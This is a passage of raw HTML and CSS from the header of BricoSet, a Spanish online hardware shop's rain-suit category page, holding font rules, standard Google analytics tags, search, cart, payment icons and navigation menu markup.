unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://bricoset.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
font-family: 'Libre Barcode 128 Text';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://bricoset.com/wp-content/fonts/libre-barcode-128-text/fdNv9tubt3ZEnz1Gu3I4-zppwZ9CWZ16Z0w5QVrS6Q.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
<!-- Global site tag (gtag.js) - Google Ads: AW-11436066847 - Google for WooCommerce -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11436066847"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments); }
gtag( 'consent', 'default', {
analytics_storage: 'denied',
ad_storage: 'denied',
ad_user_data: 'denied',
ad_personalization: 'denied',
region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
wait_for_update: 500,
} );
gtag('js', new Date());
gtag('set', 'developer_id.dOGY3NW', true);
gtag("config", "AW-11436066847", { "groups": "GLA", "send_page_view": false });		</script>
<!-- <link rel='stylesheet' id='style_acymailing_module-css' href='https://bricoset.com/wp-content/plugins/acymailing/media/css/module.min.css?v=1070&#038;ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bricoset.com/wp-content/cache/wpfc-minified/fh4jjqg9/9myiw.css" media="all"/>
</head>
<body class="archive tax-product_cat term-trajes-de-agua term-60105 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow lightbox nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile">
<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M7ZG3CJK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://bricoset.com/" title="BricoSet.com - Centro online para los manitas de la casa. herramientas para bricolaje, ferretería, hogar y jardín" rel="home">
<img width="250" height="86" src="https://bricoset.com/wp-content/uploads/logo.png" class="header_logo header-logo" alt="BricoSet.com"/><img  width="250" height="86" src="https://bricoset.com/wp-content/uploads/logo.png" class="header-logo-dark" alt="BricoSet.com"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menú" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menú</span>		</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://bricoset.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
<i class="icon-search" aria-hidden="true"></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="header-contact-wrapper">
<ul id="header-contact" class="nav medium-nav-center nav-divided nav-uppercase header-contact">
<li>
<a href="mailto:clientes@bricoset.com" class="tooltip" title="clientes@bricoset.com">
<i class="icon-envelop" aria-hidden="true" style="font-size:20px;"></i>			       <span>
</span>
</a>
</li>
<li>
<a href="#" onclick="event.preventDefault()" class="tooltip" title="09:00 - 17:00 ">
<i class="icon-clock" aria-hidden="true" style="font-size:20px;"></i>			        <span></span>
</a>
</li>
<li>
<a href="tel:+34 958 822 315" class="tooltip" title="+34 958 822 315">
<i class="icon-phone" aria-hidden="true" style="font-size:20px;"></i>			      <span></span>
</a>
</li>
</ul>
</li>
<li class="header-divider"></li><li class="header-wishlist-icon">
<a href="https://bricoset.com/mi-cuenta/listadefavoritos/" class="wishlist-link" title="Lista de deseos" aria-label="Lista de deseos">
<i class="wishlist-icon icon-heart" aria-hidden="true"></i>		</a>
</li>
<li class="header-divider"></li>
<li class="account-item has-icon">
<a href="https://bricoset.com/mi-cuenta/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Acceder" role="button" data-open="#login-form-popup" aria-label="Acceder" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
<i class="icon-user" aria-hidden="true"></i>	</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://bricoset.com/carrito/" class="header-cart-link nav-top-link is-small" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>
<i class="icon-shopping-basket" aria-hidden="true" data-icon-label="0"></i>  </a>
<ul class="nav-dropdown nav-dropdown-default">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://bricoset.com/tienda/">
Volver a la tienda				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="header-wishlist-icon has-icon">
<a href="https://bricoset.com/mi-cuenta/listadefavoritos/" class="wishlist-link" title="Lista de deseos" aria-label="Lista de deseos">
<i class="wishlist-icon icon-heart" aria-hidden="true"></i>	</a>
</li>
<li class="account-item has-icon">
<a href="https://bricoset.com/mi-cuenta/" class="account-link-mobile is-small" title="Mi cuenta" aria-label="Mi cuenta">
<i class="icon-user" aria-hidden="true"></i>	</a>
</li>
<li class="cart-item has-icon">
<a href="https://bricoset.com/carrito/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>
<i class="icon-shopping-basket" aria-hidden="true" data-icon-label="0"></i>  </a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">Carrito</span>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://bricoset.com/tienda/">
Volver a la tienda				</a>
</p>
</div>
</div>
</div>
<div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M55.935 11.691l-5.547-5.547c-0.063-0.063-0.221-0.189-0.474-0.38v6.4h6.4c-0.189-0.252-0.316-0.41-0.379-0.474zM45.933 18.833c-0.17-0.141-0.44-0.212-0.806-0.212h-0.399l-0.453 2.038h0.42c0.47 0 0.837-0.098 1.099-0.294s0.393-0.495 0.393-0.898c0-0.282-0.084-0.493-0.255-0.634zM19.428 18.606v-0.186c-0.158 0.413-0.354 0.85-0.587 1.311l-1.012 1.987h1.793l-0.14-1.807c-0.036-0.451-0.054-0.886-0.054-1.306zM49.92 14.080c-0.714-0.075-0.879-0.208-1.28-0.64-0.394-0.362-0.659-0.759-0.64-1.28v-7.68h-38.444c-0.858 0-1.598 0.392-2.221 1.016-0.625 0.545-0.936 1.285-0.936 2.221v16.783c0 0.935 0.311 1.677 0.935 2.221 0.623 0.625 1.363 0.799 2.221 0.799h44.888c0.857 0 1.597-0.174 2.221-0.799 0.623-0.544 0.935-1.286 0.935-2.221v-10.42h-7.679zM11.894 21.873l-0.652 2.983h-1.643l1.664-7.546h4.383l-0.291 1.311h-2.736l-0.426 1.946h2.547l-0.301 1.306h-2.547zM19.832 24.856l-0.129-1.796h-2.547l-0.926 1.796h-1.724l4.125-7.576h2.009l0.792 7.577h-1.6zM28.438 18.642h-1.901l-1.368 6.214h-1.643l1.368-6.214h-1.896l0.296-1.332h5.439l-0.296 1.332zM32.39 18.642l-1.368 6.214h-1.642l1.368-6.214h-1.896l0.296-1.332h5.439l-0.296 1.332h-1.901zM40.442 22.193c-0.205 0.915-0.596 1.605-1.174 2.070s-1.331 0.697-2.257 0.697c-0.761 0-1.359-0.195-1.795-0.586s-0.655-0.92-0.655-1.587c0-0.248 0.027-0.485 0.081-0.712l1.055-4.764h1.642l-1.044 4.743c-0.061 0.255-0.092 0.47-0.092 0.645 0 0.612 0.339 0.918 1.018 0.918 0.442 0 0.792-0.132 1.050-0.395s0.445-0.657 0.56-1.18l1.044-4.733h1.648l-1.082 4.883zM52.801 24.856l-0.129-1.796h-2.547l-0.926 1.796h-1.664l-0.026-0.060-0.033 0.060h-1.729l-1.115-2.895h-0.641l-0.641 2.895h-1.642l1.664-7.546h1.933c0.851 0 1.49 0.175 1.917 0.527s0.641 0.865 0.641 1.543c0 0.543-0.149 1.011-0.447 1.402s-0.727 0.68-1.287 0.87l1.379 3.145 4.090-7.517h2.009l0.792 7.576h-1.599zM52.397 18.606v-0.186c-0.158 0.413-0.354 0.85-0.587 1.311l-1.012 1.987h1.793l-0.14-1.807c-0.036-0.451-0.054-0.886-0.054-1.306z"></path>
</svg>
<span class="screen-reader-text">Fattura</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
<path d="M12.5795 9H9.56681C9.56681 11.4723 8.43182 13.7286 6.45937 15.2149L5.27061 16.1066L9.89121 22.4025H13.6876L9.43192 16.6064C11.4449 14.607 12.5795 11.9047 12.5795 9Z"/>
<path d="M1.81128 9H4.89182V22.4025H1.81128V9Z"/>
<path d="M14.5786 9H17.4833V22.4025H14.5786V9Z"/>
<path d="M42.9636 12.8775C41.8559 12.8775 40.802 13.2151 40.0994 14.1746V13.1344H37.3433V22.4025H40.14V17.5386C40.14 16.1334 41.0859 15.4445 42.2204 15.4445C43.4365 15.4445 44.1391 16.174 44.1391 17.525V22.4158H46.9089V16.5116C46.9089 14.3501 45.1925 12.8775 42.9636 12.8775Z"/>
<path d="M26.2652 13.134V13.7286C25.4815 13.1882 24.5361 12.8775 23.5091 12.8775C20.8072 12.8775 18.6183 15.0663 18.6183 17.7683C18.6183 20.4702 20.8072 22.6591 23.5091 22.6591C24.5361 22.6591 25.4815 22.3483 26.2652 21.8079V22.4025H29.035V13.1344L26.2652 13.134ZM23.7387 20.1462C22.3472 20.1462 21.2259 19.0791 21.2259 17.7683C21.2259 16.4574 22.3472 15.3903 23.7387 15.3903C25.1302 15.3903 26.2516 16.4574 26.2516 17.7683C26.2516 19.0791 25.1302 20.1462 23.7387 20.1462Z"/>
<path d="M33.3311 14.3364V13.134H30.4939V22.4021H33.3448V18.0785C33.3448 16.6196 34.9254 15.8359 36.0198 15.8359C36.0335 15.8359 36.0467 15.8359 36.0467 15.8359V13.134C34.9254 13.134 33.8852 13.6201 33.3311 14.3364Z"/>
<path d="M55.5289 13.134V13.7286C54.7452 13.1882 53.7998 12.8775 52.7728 12.8775C50.0708 12.8775 47.882 15.0663 47.882 17.7683C47.882 20.4702 50.0708 22.6591 52.7728 22.6591C53.7998 22.6591 54.7452 22.3483 55.5289 21.8079V22.4025H58.2987V13.1344L55.5289 13.134ZM53.0024 20.1462C51.6109 20.1462 50.4896 19.0791 50.4896 17.7683C50.4896 16.4574 51.6109 15.3903 53.0024 15.3903C54.3939 15.3903 55.5153 16.4574 55.5153 17.7683C55.5289 19.0787 54.3939 20.1462 53.0024 20.1462Z"/>
<path d="M60.4466 13.4046C60.4466 13.2692 60.3518 13.1886 60.2033 13.1886H59.9468V13.8912H60.0684V13.6346H60.2037L60.3117 13.8912H60.447L60.3254 13.6073C60.4065 13.5668 60.4466 13.4993 60.4466 13.4046ZM60.2033 13.5125H60.068V13.2966H60.2033C60.2844 13.2966 60.3249 13.3371 60.3249 13.4046C60.3249 13.472 60.298 13.5125 60.2033 13.5125Z"/>
<path d="M60.1627 12.8911C59.7977 12.8911 59.5006 13.1882 59.5006 13.5532C59.5143 13.9181 59.7977 14.2152 60.1627 14.2152C60.5276 14.2152 60.8247 13.9181 60.8247 13.5532C60.8247 13.1882 60.5276 12.8911 60.1627 12.8911ZM60.1627 14.0936C59.8656 14.0936 59.6359 13.8503 59.6359 13.5532C59.6359 13.2561 59.8792 13.0128 60.1627 13.0128C60.4597 13.0128 60.6894 13.2561 60.6894 13.5532C60.6894 13.8503 60.4461 14.0936 60.1627 14.0936Z"/>
<path d="M61.2572 19.1192C60.2981 19.1192 59.5144 19.9029 59.5144 20.862C59.5144 21.8212 60.2981 22.6049 61.2572 22.6049C62.2163 22.6049 63 21.8212 63 20.862C63 19.8893 62.2163 19.1192 61.2572 19.1192Z"/>
</svg>
<span class="screen-reader-text">Klarna</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div></div>  </div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-center">
<ul class="nav header-nav header-bottom-nav nav-center  nav-box nav-spacing-xsmall nav-uppercase">
<li id="menu-item-484589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484589 menu-item-design-default"><a href="https://bricoset.com/ferreteria/" class="nav-top-link">FERRETERIA</a></li>
<li id="menu-item-484588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484588 menu-item-design-default"><a href="https://bricoset.com/herramientas/" class="nav-top-link">HERRAMIENTAS</a></li>
